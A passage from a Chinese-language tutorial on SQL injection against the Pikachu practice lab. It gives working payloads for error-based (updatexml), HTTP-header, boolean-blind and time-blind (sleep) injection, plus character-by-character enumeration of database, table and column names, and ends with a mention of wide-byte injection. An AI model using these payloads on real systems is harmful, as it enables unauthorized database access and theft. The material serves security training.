+or+updatexml(1,concat(0x7e,version()),0) #查询数据库版本
7.http头注入
除了参数之间存在注入,http头部也是可能存在注入的
首先,登陆密码需正确。发现ip,user-agent,http-accept都被记录到数据库了

在user-agent使用报错注入
8.盲注(base on boolian)基于报错
在有些情况下,后台使用了屏蔽错误方法屏蔽了报错, 此时无法根据报错信息来进行注入的判断。
这种情况下的注入,称为“盲注”也就是说, 我们只能通过页面是否正确来判断注入的SQL语句是否被成功执行, 事实上, 现在很多网站也都是盲注类型。
kobe' and 1=1# 正常
kobe' and 1=2# 报错

在布尔盲注的过程中, 需要使用到二分法和一些mysql的函数, 比如mid(), ascii(), length()等等
ascii():它返回最左边字符的ASCII码。如果字符串为空,则返回return 0;如果字符串为NULL,则返回NULL。
length():它返回字节类型的字符串长度。
比如, 假如我们要爆数据库名, 得先知道数据库的长度, 然后再一个个地去爆数据库名的每个字符。
kobe' and length(database())>10 # ==> 页面错误
kobe' and length(database())>5 # ==> 页面正确
kobe' and length(database())>8 # ==> 页面错误
kobe' and length(database())>6 # ==> 页面正确
kobe' and length(database())=7 # ==> 页面正确
接下来就是每一个字符了, (类似用for循环去爆)
第一个字符:
kobe' and ascii(mid(database(),1,1))>115 # ==> 页面错误
kobe' and ascii(mid(database(),1,1))>110 # ==> 页面正确
kobe' and ascii(mid(database(),1,1))>112 # ==> 页面错误
kobe' and ascii(mid(database(),1,1))=112 # ==> 页面正确得第一个字符ascii码为112, 对应字符为p
依次爆得剩余字符为: pikachu

- 爆数据库的所有表个数
kobe' and (select count(table_name) from information_schema.tables where table_schema=database())>5 # ==> 页面错误
kobe' and (select count(table_name) from information_schema.tables where table_schema=database())=5 # ==> 页面正确得表的个数为5个
- 爆第一个表的长度
kobe' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=8 # ==> 页面错误- 爆第一个表的每一个字符
kobe' and ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=104 # ==> 页面错误得到第一表的第一字符为h, 然后依次得到第一个表为httpinfo
- 爆指定表的字段个数
假如我们现在要爆users表的字段个数:
kobe' and (select count(column_name) from information_schema.columns where
table_schema=database() and table_name='users')=4 #得知users的字段数为4
- 爆第一个字段的长度
kobe' and length((select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1))=2 #- 爆第一个字段的每一个值
kobe' and ascii(mid((select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1),1,1))=105 #按照这个思路, 就可以把整个数据库给爆出来了。
总体来说比较麻烦,不实用,只讲思路。
9.盲注(base on time)基于时间
布尔盲注还可以看到页面是否正确来判断注入的SQL语句是否成功执行, 而延时注入就什么返回信息都看不了了。
只能通过布尔的条件返回值来执行sleep()函数使网页延迟相应来判断布尔条件是否成立。
kobe' and sleep(5) # 延迟5秒有明显延迟,说明存在布尔时间注入。

数据库名长度不大于7 就延时9秒
kobe' and sleep(if(length(database())>7,0,9)) # ==> 延时

/数据库名长度等于7 就不延时
kobe'andsleep(if(length(database())=7,0,3)) # ==> 不延时
10.宽字节注入
在实际的网站中, 很多都是对特殊字符进行转义, 从而过滤特殊字符对sql语句的污染。
当输入单引号时被转义为\’,无法构造 SQL 语句的时候,可以尝试宽字节注入。
使用%df 和\宽字节形成’運
